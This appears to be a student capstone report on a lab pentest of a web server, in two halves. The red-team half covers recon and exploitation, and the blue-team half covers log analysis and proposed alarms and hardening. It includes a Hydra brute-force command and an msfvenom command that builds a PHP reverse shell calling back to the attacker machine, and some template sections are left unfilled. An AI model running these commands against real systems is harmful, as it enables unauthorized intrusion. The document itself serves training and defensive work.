Capstone Engagement

Assessment, Analysis, and Hardening of a Vulnerable System

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
Blue Team: Log Analysis and Attack Characterization

Hardening: Proposed Alarms and Mitigation Strategies

Red Team Security Assessment



Network Topology



Network

Address

Range:192.168.1.0/24 Netmask: 255.255.255.0 Gateway: 192.168.1.1

Machines

IPv4: 192.168.1.1 OS: Windows

Hostname:

MLREFVM-684427

IPv4: 192.168.1.90

OS: Linux

Hostname: Kali

IPv4: 192.168.1.100:5601

OS: Linux

Hostname: Elk/Kibana

IPv4: 192.168.1.105

OS: Linux

Hostname: Capstone

Recon: Describing the Target

Nmap identified the following hosts on the network:

Hostname	IP Address	Role on Network
KALI	192.168.1.90	Pen Tester/ Attacker
CAPSTONE	192.168.1.105	Target Web Server
ELK	192.168.1.100:5601	SIEM
OS VM (Hyper-V Manager)	192.168.1.1	Jumpbox

Vulnerability Assessment

The assessment uncovered the following critical vulnerabilities in the target:

Vulnerability	Description	Impact
HTTP/HTTPS Vulnerability	Company folder access using web browser.	An HTTP/HTTPS vulnerability allows an unauthenticated attacker to access company's directories.
Password Vulnerability	Brute-Force attack	Brute-Force attack on employees' weak passwords allows attacker to access sensitive data on employees' machine.
Reverse Shell Vulnerability	A shell payload on the web server was undetected.	Using the reverse shell payload, the attacker was able to gain remote access to the Capstone web server.
Port Vulnerability	Port 22 open/SSH	The attacker was easily able to gain access through port 22 by SSH, allowing attacker into employee's account.

Exploitation: HTTP/HTTPS Vulnerability

01

Tools & Processes


Attacker gained access by entering the web servers IP of 192.168.1.105 into the browser.



Achievements

This granted access to the company's full directories including company's employee names, profiles and a secret url path to sensitive information.





Exploitation: [Password Vulnerability]

01

Tools & Processes

We brute-forced employees passwords obtaining Ashton's password by using the Hydra command: hydra -I ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/




Achievements

The hydra command revealed the password of an employee named Ashton.

Access to /secret folder/ using ashton's password which revealed info to access /webdav/ Ryan's Hash was found and

cracked, accessing /webdav/





Exploitation: [Reverse Shell Vulnerability]

01

Tools & Processes

Using msfvenom payload:php/meterpreter/res erve_tcp, the payload was created then uploaded, then executed to the Capstone server.



Achievements

Remote access through backdoor on Capstone server as root.

Finding and accessing flag.txt



Msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=55555 -f raw > shell.php

Exploitation: [Port Vulnerability]

01

02



Tools & Processes

SSH and Port 22

Achievements

Open port 22 allowed SSH access to Ashton's account Gained root access, searched through various directories until flag was found.

See screenshot below:

```
ashton@server1:/$ ls
bin dev flag.txt initrd.img lib lost+found mnt proc run snap swap.img tmp vagrant vmlinuz
boot etc home initrd.img.old lib64 media opt root sbin srv sys usr var vmlinuz.old
ashton@server1:/$ cat flag.txt
bing0w@5h1sn@m0
ashton@server1:/$ less flag.txt
ashton@server1:/$
```

Blue Team Log Analysis and Attack Characterization

Analysis: Identifying the Port Scan

Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.




- What time did the port scan occur?
- How many packets were sent, and from which IP?
- What indicates that this was a port scan?

[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

DOES NOT APPLY


Analysis: Finding the Request for the Hidden Directory



Analysis: Uncovering the Brute Force Attack

10,707 requests were made during the brute-force attack

3 requests had been made before the password was found.



Analysis: Finding the WebDAV Connection

Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.



- How many requests were made to this directory?
- Which files were requested?



- 12 requests were made
- Passwd.dav
- shell.php

Blue TeamProposed Alarms and Mitigation Strategies

Mitigation: Blocking the Port Scan

Alarm

What kind of alarm can be set to detect future port scans?

Port scan detection through IDS

What threshold would you set to activate this alarm?

Any ICMP requests

System Hardening

What configurations can be set on the host to mitigate port scans?

 Ex: create an any:any Snort rule that detects all ICMP requests

Describe the solution. If possible, provide required command lines.

- IDS rule created to detect the ICMP (port scans)
- trigger email alerts through IDS like
 Snort so IP can be blocked

Mitigation: Finding the Request for the Hidden Directory

Alarm

What kind of alarm can be set to detect future unauthorized access?

 Detect any 401 error codes to the secret folder

What threshold would you set to activate this alarm?

5 attempts per hour

System Hardening

What configuration can be set on the host to block unwanted access?

- Segment: Move secret_folder away from company_folders parent directory
- Redirect unauthorized users to a 404 error page

Describe the solution. If possible, provide required command lines.

- The file path can be changed to mitigate attack frequency
- Ex: disable directory listing through configuring Apache htaccess file

Mitigation: Preventing Brute Force Attacks

Alarm

What kind of alarm can be set to detect future brute force attacks?

Set alarm to detect 401 errors

What threshold would you set to activate this alarm?

200 within an hour

System Hardening

What configuration can be set on the host to block brute force attacks?

 Once the alarm is triggered, block the incoming IP

Solution:

 Setting an alarm for 401 errors will indicate in valid authentication.
 After 200 attempts within the span of 1 hour. Once triggered the incoming IP will be automatically blocked.

Mitigation: Detecting the WebDAV Connection

Alarm

What kind of alarm can be set to detect future access to this directory?

 Set an alarm that triggers an email alert if external IP attempts to access a file.

What threshold would you set to activate this alarm?

20 Attempts per hour

System Hardening

What configuration can be set on the host to control access?

 Set firewall rule from deny all to WebDay

Solution:

 Setting the firewall rule from deny all to WebDav, prevents any unauthorized users from accessing it, making it more secure.

Mitigation: Identifying Reverse Shell Uploads

Alarm

What kind of alarm can be set to detect future file uploads?

Set the alarm to detect http.request.method to "put" and url.path *web.dav* from source.ip 192.168.1.105

What threshold would you set to activate this alarm?

Set an alert email when "put" request methods are made from untrusted IPs

System Hardening

What configuration can be set on the host to block file uploads?

Set configurations to block access to the "secret_folder" from any IPs other than those authorized.

Least privilege rules.

